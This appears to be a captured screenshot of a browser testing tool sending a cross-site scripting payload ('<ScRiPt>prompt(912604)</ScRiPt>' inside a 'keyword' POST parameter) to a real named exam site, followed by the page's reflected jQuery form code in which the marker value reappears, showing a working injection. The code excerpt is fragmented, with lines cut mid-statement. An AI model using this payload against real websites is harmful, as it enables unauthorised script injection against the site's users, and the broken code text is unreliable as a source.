 Load URL
http://lanxin.crcc.cn/pc/exam/inputMobile.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=43&keyword=1'%22()%26%25<ScRiPt%20>prompt(912604)</ScRiPt>
var id = '43'; /** * 遮盖某个元素 */ $.fn.maskWithLoading=function(){ var $ele = this; var width = $ele.attr('clientWidth'); var height =$ele.attr('clientHeight'); var zIndex = (($ele.css('z-index')-0)||0)+1; //loading图片
Top = height>32?(height-32)/2:0; var marginLeft = width>32?(width-32)/2:0; var template = [ '',].join(''); var $mask = $(template); var start = function(){ $ele.before($mask); } var close =function(){ $mask.remove
e:close } }; $(function(){ $('#randCodeImg').attr('src','/pc/rand?randKey='+new Date().getTime() newCodeImg').bind('click',function(){ $('#randCodeImg').attr('src','/pc/rand?randKey='+new Date().getTime()
nd('click',function(){ var structCode = $('#structCode').val(); if(!structCode){ alert('请选择二级单位 return ; } var structPath = $("#structCode").find("option:selected").attr('data-path'); var name = $('#name').val();
名'); return ; } var subDepart = $('#subDepart').val(); if(!subDepart){ alert('请输入单位部门全称'); return ; } var post = $('#post').val(); if(!post){ alert('请输入职位'); return ; } var randCode = $('#randCode').val(); if(!ra
证码'); return ; } var mask = $(this).maskWithLoading(); $.post('/pc/exam/submitUserDetail.do',{id:id,keyword:keyword,name:name,post:post,structCode:structCode,structPath:structPath+'-'+subDepart,randCode:rand
.close(); if(data.code==0){ location.href='/pc/exam/joinExam.do?id='+id+'&_ckey='+data.returnCont /pc/rand?randKey='+new Date().getTime()); $('#randCode').val(''); alert('
); }); }); })(jQuery);
912604
手机号/身
确定
取消